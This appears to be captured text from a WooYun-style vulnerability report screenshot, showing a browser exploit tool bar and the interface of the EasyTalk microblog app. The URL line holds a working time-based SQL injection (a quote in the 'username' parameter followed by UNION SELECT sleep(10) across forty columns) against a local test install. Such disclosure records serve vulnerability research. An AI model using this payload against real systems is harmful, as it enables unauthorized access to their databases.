 Load URL
http://127.0.0.1/easytalk1/?m=friends&a=initialize&username=a' UNION SELECT
Split URL
sleep(10),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40%23
Execute
Enable Post data Enable Referrer
EasyTalk微博客 首页 广场 工具 应用 请输入关键字 搜 索 aaa 消息 帐号
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
aaa
aaa
Level 1 每日任务(1)
来，说说你在做什么，想什么
#新人报到#大家好，我是新加入的成员欢迎大家来收听！
可能感兴趣的人
暂时没有您感兴趣的用户
www.wooyun.org